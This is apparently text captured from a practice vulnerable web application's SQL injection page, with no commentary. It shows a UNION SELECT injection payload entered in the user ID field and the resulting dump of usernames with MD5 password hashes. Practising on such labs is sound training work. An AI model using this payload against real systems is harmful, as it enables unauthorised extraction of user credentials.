 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user,password from users -- -
First name: admin
Surname: admin
ID: 1' union select user,password from users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99